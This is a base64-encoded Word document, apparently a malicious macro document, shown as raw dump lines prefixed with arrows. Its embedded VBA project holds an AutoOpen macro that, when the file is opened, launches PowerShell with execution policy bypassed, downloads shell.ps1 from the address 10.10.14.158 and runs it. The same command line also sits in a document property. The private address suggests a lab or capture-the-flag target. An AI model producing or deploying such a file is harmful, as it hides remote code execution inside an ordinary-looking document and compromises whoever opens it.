-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAA/v8AAAoAAgAAAAAAAAAAAAAAAAAAAAAAAQAAAALVzdWcLhsQ
-> k5cIACss+a4wAAAA6AAAAAwAAAABAAAAaAAAAA8AAABwAAAABQAAAHwAAAAGAAAAhAAAABEAAACM
-> AAAAFwAAAJQAAAALAAAAnAAAABAAAACkAAAAEwAAAKwAAAAWAAAAtAAAAA0AAAC8AAAADAAAAMkA
-> AAACAAAA5AQAAB4AAAAEAAAAAAAAAAMAAAABAAAAAwAAAAEAAAADAAAAEQAAAAMAAAAAABAACwAA
-> AAAAAAALAAAAAAAAAAsAAAAAAAAACwAAAAAAAAAeEAAAAQAAAAEAAAAADBAAAAIAAAAeAAAABgAA
-> AFRpdGxlAAMAAAABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAEAAAACAAAAAwAAAAQAAAAFAAAABgAAAAcAAAD+////CQAAAAoAAAALAAAA
-> DAAAAA0AAAAOAAAADwAAABAAAAARAAAAEgAAABMAAAAUAAAAFQAAABYAAAAXAAAAGAAAABkAAAAa
-> AAAA/v///xwAAAAdAAAAHgAAAB8AAAAgAAAAIQAAACIAAAD+////JAAAACUAAAAmAAAAJwAAACgA
-> AAApAAAAKgAAAP7////9////LQAAAC4AAAA1AAAA/v///zEAAAAyAAAAMwAAADQAAAA2AAAAPQAA
-> ADcAAAA4AAAAOQAAADoAAAA7AAAAPAAAAP7////+////////////////////////////////////
-> ////////////////////////////////////////////////////////////////////////////
-> ////////////////////////////////////////////////////////////////////////////
-> ////////////////////////////////////////////////////////////////////////////
-> ////////////////////////////////////////////////////////////////////////////
-> ////////////////UgBvAG8AdAAgAEUAbgB0AHIAeQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAABYABQH//////////wMAAAAGCQIAAAAAAMAAAAAAAABGAAAAAAAA
-> AAAAAAAAAIXKck+N3AEwAAAAABcAAAAAAAAxAFQAYQBiAGwAZQAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADgACAf///////////////wAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAADQJQAAAAAAAFcAbwByAGQARABvAGMAdQBt
-> AGUAbgB0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAaAAIBCQAAAP//
-> ////////AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQAAAAAAAABQBT
-> AHUAbQBtAGEAcgB5AEkAbgBmAG8AcgBtAGEAdABpAG8AbgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAACgAAgECAAAABAAAAP////8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAb
-> AAAAABAAAAAAAAAFAEQAbwBjAHUAbQBlAG4AdABTAHUAbQBtAGEAcgB5AEkAbgBmAG8AcgBtAGEA
-> dABpAG8AbgAAAAAAAAAAAAAAOAACAf///////////////wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAACMAAAAAEAAAAAAAAE0AcwBvAEQAYQB0AGEAUwB0AG8AcgBlAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAaAAEBEAAAAP////8GAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAADw7MdyT43cAUCwyHJPjdwBAAAAAAAAAAAAAAAARQDcANMATADMAFQAzgBDAN0A
-> 1ABTAFoASADPAE4AwgDWAMgAwQDcAEUAUQA9AD0AAAAAAAAAAAAAAAAAAAAAADIAAQH/////////
-> /wcAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPDsx3JPjdwBQLDIck+N3AEAAAAAAAAAAAAAAABJAHQA
-> ZQBtAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAACgACAf////8IAAAA/////wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAhAQAAAAAAAFAAcgBvAHAAZQByAHQAaQBlAHMAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAWAAIA////////////////AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAABQAAAFUBAAAAAAAATQBhAGMAcgBvAHMAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA4AAQABAAAABQAAAA8AAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAECwyHJPjdwBgEzJck+N3AEAAAAAAAAAAAAAAABWAEIAQQAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAABAP//////////
-> CwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQLDIck+N3AGATMlyT43cAQAAAAAAAAAAAAAAAFQAaABp
-> AHMARABvAGMAdQBtAGUAbgB0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAaAAIBDQAAAAwAAAD/////AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACwAA
-> ACgGAAAAAAAAAQAAAAIAAAADAAAABAAAAP7///8GAAAABwAAAAgAAAAJAAAACgAAAP7///8MAAAA
-> DQAAAA4AAAAPAAAAEAAAABEAAAASAAAAEwAAABQAAAAVAAAAFgAAABcAAAAYAAAAGQAAABoAAAAb
-> AAAAHAAAAB0AAAAeAAAAHwAAACAAAAAhAAAAIgAAACMAAAD+////JQAAACYAAAAnAAAAKAAAACkA
-> AAAqAAAAKwAAACwAAAAtAAAALgAAAC8AAAAwAAAAMQAAADIAAAAzAAAANAAAADUAAAA2AAAANwAA
-> ADgAAAA5AAAAOgAAADsAAAA8AAAAPQAAAD4AAAA/AAAAQAAAAEEAAABCAAAAQwAAAEQAAABFAAAA
-> RgAAAEcAAABIAAAASQAAAP7///9LAAAATAAAAE0AAABOAAAATwAAAFAAAABRAAAAUgAAAP7////+
-> ////VQAAAFYAAABXAAAAWAAAAFkAAAD+////WwAAAP7/////////////////////////////////
-> ////////////////////////////////////////////////////////////////////////////
-> ////////////////////////////////////////////////////////////////////////////
-> //////////88P3htbCB2ZXJzaW9uPSIxLjAiIHN0YW5kYWxvbmU9Im5vIj8+PGI6U291cmNlcyB4
-> bWxuczpiPSJodHRwOi8vc2NoZW1hcy5vcGVueG1sZm9ybWF0cy5vcmcvb2ZmaWNlRG9jdW1lbnQv
-> MjAwNi9iaWJsaW9ncmFwaHkiIHhtbG5zPSJodHRwOi8vc2NoZW1hcy5vcGVueG1sZm9ybWF0cy5v
-> cmcvb2ZmaWNlRG9jdW1lbnQvMjAwNi9iaWJsaW9ncmFwaHkiIFNlbGVjdGVkU3R5bGU9IlxBUEFT
-> aXh0aEVkaXRpb25PZmZpY2VPbmxpbmUueHNsIiBTdHlsZU5hbWU9IkFQQSIgVmVyc2lvbj0iNiI+
-> PC9iOlNvdXJjZXM+AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADw/eG1sIHZlcnNpb249
-> IjEuMCIgZW5jb2Rpbmc9IlVURi04IiBzdGFuZGFsb25lPSJubyI/Pg0KPGRzOmRhdGFzdG9yZUl0
-> ZW0gZHM6aXRlbUlEPSJ7QjFDQkNDMTMtODIzQi00NEY3LTk5MUUtRjM2MkRBODg3QzExfSIgeG1s
-> bnM6ZHM9Imh0dHA6Ly9zY2hlbWFzLm9wZW54bWxmb3JtYXRzLm9yZy9vZmZpY2VEb2N1bWVudC8y
-> MDA2L2N1c3RvbVhtbCI+PGRzOnNjaGVtYVJlZnM+PGRzOnNjaGVtYVJlZiBkczp1cmk9Imh0dHA6
-> Ly9zY2hlbWFzLm9wZW54bWxmb3JtYXRzLm9yZy9vZmZpY2VEb2N1bWVudC8yMDA2L2JpYmxpb2dy
-> YXBoeSIvPjwvZHM6c2NoZW1hUmVmcz48L2RzOmRhdGFzdG9yZUl0ZW0+AAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEWAwACAAEAAMQDAADkAAAAEgIAAPIDAAAABAAA
-> CAUAAAAAAAABAAAA8nDxuQAA//+jAQAAiAAAALYA//8BAQAAAAD/////AAAAAP//cAD//wAA2V68
-> lPJu3EeYMv0ehDj9pKP/GJgdzA9Mi8IqIdk69uYAAAAAAAAAAAAAAAAAAAAAAQAAAIziFk9Kc4xL
-> rscgKllW400QAAAAAwAAAAUAAAAHAAAA//////////8BAQgAAAD/////eAAAAAiM4hZPSnOMS67H
-> ICpZVuNN2V68lPJu3EeYMv0ehDj9pP//AAAAAE1FAAD///////8AAAAA//8AAAAA//8BAQAAAADf
-> AP//AAAAACAA////////////////////////////////////////////////////////////////
-> ////////////////////////////////////////////////////////////////////////////
-> //////////////////////////////9QAAAAAgBTIv////8AAAEAUxD/////AAABAFMi/////wAA
-> AAA2Iv////8AAAAAAjwoAP//AAAAAAI8MAD//wAAAAACPDgA//8AAAAAAjz/////AAD//wEBAAAA
-> AAEAKAAxAE4AbwByAG0AYQBsAC4AVABoAGkAcwBEAG8AYwB1AG0AZQBuAHQACQAAAAAA/////wEB
-> IAEAAAKA/v//////IAAAAP////8wAAAAAgH//wAAAAAAAAAA//////////8AAAAATwAuAB0AAAAl
-> AAAA/////7AAAAACg/7//////wAAAAD/////cAAAAAAA////////AAAAAP//////////AAAAAG4A
-> YQAdABgAJQAAAIKgJAL//////v////////+oAAAAAgD///7///8AAAAA//////////8AAAAAAAAA
-> AB0AGAAlAAAADBEsAv////8AAARgAAAAAP//////////AAAAAAAAAAAAAAAAAAAAAP////8AAAAA
-> AAAAAAAAAAD//////////ygO//8DAAMAAAAAAAAAAACUAAADAAAAAP/////wAgAA/////wgBAAD/
-> ////QAMAAAEAAQAAAAEAAAAAAAAAAACwAAAA//////////8AAAAA//////////+wAAAA////////
-> //8AAAAA////////////////eAAAAEAAAAAAAAAAAAAAAHgAAAAIAAAAAAAwDigO////////////
-> /////////////////xAAAAACADgAAAC8MpFrCQABJAAqAFwAUgBmAGYAZgBmACoAMAA5ADYAYgA5
-> ADEAMwA1ADUAYQDfAQAAAAAA/////2AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD+ygEAAwAigQgABgAAAAAAAAAAgQgEXAAAACgA
-> AAAEgQgAAgAAAAgAAAD/////AQGYAAAAlgSwAAAAAABvAAAAAAAAAP/////IEQAA/////7gAAAD/
-> ////4AAAALkAUgBwb3dlcnNoZWxsIC1lcCBieXBhc3MgLWMgImlleChpd3IgaHR0cDovLzEwLjEw
-> LjE0LjE1OC9zaGVsbC5wczEgLXVzZWJhc2ljcGFyc2luZykiQUAyAgEAZXhlIv////+IAAAA////
-> /0AAAAD/////AAABFrEAQXR0cmlidXQAZSBWQl9OYW0AZSA9ICJUaGkAc0RvY3VtZW4QdCINCgqM
-> QmFzAQKMMU5vcm1hbAIuGVZHbG9iYWwhAapTcGFjAWxGYQhsc2UMokNyZWEQdGFibBUfUHJlIGRl
-> Y2xhAAZJZBEAnlRydQ1CRXhwCG9zZRQcVGVtcABsYXRlRGVyaQJ2FSRDdXN0b20MaXqEQ4MxU3Vi
-> IABBdXRvT3BlbiAoKQ0KIAAAU2gAZWxsICJwb3cIZXJzggUtZXAgAGJ5cGFzcyAtAGMgIiJpZXgo
-> AGl3ciBodHRwQDovLzEwLgEBNCAuMTU4L4IYLnAAczEgLXVzZWIAYXNpY3BhcnNAaW5nKSIiALVF
-> CG5kIIA6DQoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADMYbUAAAMA/wkEAAAJBAAA5AQDAAAAAAAA
-> AAAAAQAFAAIAIAEqAFwARwB7ADAAMAAwADIAMAA0AEUARgAtADAAMAAwADAALQAwADAAMAAwAC0A
-> QwAwADAAMAAtADAAMAAwADAAMAAwADAAMAAwADAANAA2AH0AIwA0AC4AMgAjADkAIwBDADoAXABQ
-> AHIAbwBnAHIAYQBtACAARgBpAGwAZQBzAFwAQwBvAG0AbQBvAG4AIABGAGkAbABlAHMAXABNAGkA
-> YwByAG8AcwBvAGYAdAAgAFMAaABhAHIAZQBkAFwAVgBCAEEAXABWAEIAQQA3AC4AMQBcAFYAQgBF
-> ADcAXwBWAEIAQQBfAFAAUgBPAEoARQBDAFQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAABoAAgD///////////////8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAkAAAAcwkAAAAAAABkAGkAcgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAACAP///////////////wAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAEoAAAACAgAAAAAAAFAAUgBPAEoARQBDAFQAdwBtAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAUAAIA////////////////AAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAUwAAACkAAAAAAAAAUABSAE8ASgBFAEMA
-> VAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABAAAgEK
-> AAAADgAAAP////8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABUAAAAeAEAAAAA
-> AAAuAEQATABMACMAVgBpAHMAdQBhAGwAIABCAGEAcwBpAGMAIABGAG8AcgAgAEEAcABwAGwAaQBj
-> AGEAdABpAG8AbgBzAAAAAAAAAAAAAAAAABoBKgBcAEcAewAwADAAMAAyADAAOQAwADUALQAwADAA
-> MAAwAC0AMAAwADAAMAAtAEMAMAAwADAALQAwADAAMAAwADAAMAAwADAAMAAwADQANgB9ACMAOAAu
-> ADcAIwAwACMAQwA6AFwAUAByAG8AZwByAGEAbQAgAEYAaQBsAGUAcwBcAE0AaQBjAHIAbwBzAG8A
-> ZgB0ACAATwBmAGYAaQBjAGUAXAByAG8AbwB0AFwATwBmAGYAaQBjAGUAMQA2AFwATQBTAFcATwBS
-> AEQALgBPAEwAQgAjAE0AaQBjAHIAbwBzAG8AZgB0ACAAVwBvAHIAZAAgADEANgAuADAAIABPAGIA
-> agBlAGMAdAAgAEwAaQBiAHIAYQByAHkAAAAAAAAAAAAAAAAAvAAqAFwARwB7ADAAMAAwADIAMAA0
-> ADMAMAAtADAAMAAwADAALQAwADAAMAAwAC0AQwAwADAAMAAtADAAMAAwADAAMAAwADAAMAAwADAA
-> NAA2AH0AIwAyAC4AMAAjADAAIwBDADoAXABXAGkAbgBkAG8AdwBzAFwAUwB5AHMAdABlAG0AMwAy
-> AFwAcwB0AGQAbwBsAGUAMgAuAHQAbABiACMATwBMAEUAIABBAHUAdABvAG0AYQB0AGkAbwBuAAAA
-> AAAAAAAAAAAAABIAKgBcAEMATgBvAHIAbQBhAGwAEgAqAFwAQwBOAG8AcgBtAGEAbADjLZFrCAAA
-> AAAAAAAoASoAXABHAHsAMgBEAEYAOABEADAANABDAC0ANQBCAEYAQQAtADEAMAAxAEIALQBCAEQA
-> RQA1AC0AMAAwAEEAQQAwADAANAA0AEQARQA1ADIAfQAjADIALgA4ACMAMAAjAEMAOgBcAFAAcgBv
-> AGcAcgBhAG0AIABGAGkAbABlAHMAXABDAG8AbQBtAG8AbgAgAEYAaQBsAGUAcwBcAE0AaQBjAHIA
-> bwBzAG8AZgB0ACAAUwBoAGEAcgBlAGQAXABPAEYARgBJAEMARQAxADYAXABNAFMATwAuAEQATABM
-> ACMATQBpAGMAcgBvAHMAbwBmAHQAIABPAGYAZgBpAGMAZQAgADEANgAuADAAIABPAGIAagBlAGMA
-> dAAgAEwAaQBiAHIAYQByAHkAAAAAAAAAAAAAAAAAAQACAAYAEgIAABQCAQAWAgEAGAIAABoCAQAc
-> AgEAIgL///////8AAAAAAAAAALwykWsJAP//////////AAD/////////////////////////////
-> //////////////////////////////////////////8BAAAAAAAAAAAAAAAAAAAAAAAAAPJwAQAY
-> AFQAaABpAHMARABvAGMAdQBtAGUAbgB0ABQAMAA5ADYAYgA5ADEAMwA1ADUAYQD//yUCGABUAGgA
-> aQBzAEQAbwBjAHUAbQBlAG4AdAD///G5AAAAAAAAAAIAAAAOBQAA////////AQEgAgAA////////
-> ////////////////////////////////////////////////////////////////////////////
-> //////////////////////8AAgAA////////////////////////////////////////////////
-> ////////////////////////////////////////////////////////////////////////////
-> ////////////////////////////////////////////////////////////////////////////
-> ////////////////////////////////////////////////////////////////////////////
-> ////////////////////////////////////////////////////////////////////////////
-> ////////////////////////////////////////////////////////////////////////////
-> ////////////////////////////////////////////////////////////////////////////
-> ///////////////////////////////////////////////////////////////////lxsZSdWqy
-> Tpulrxf4z7wy/////wEAAAD/////YAAAAIAAAAAAABsBFQAGAUQsAAAEDFdvcmS1axAAAwxWQkH3
-> 4hAABQRXaW4xNsF+EAAFBFdpbjMyB38QAAUEV2luNjR4fxAAAwRNYWOzshAABARWQkE2rSMQAAQE
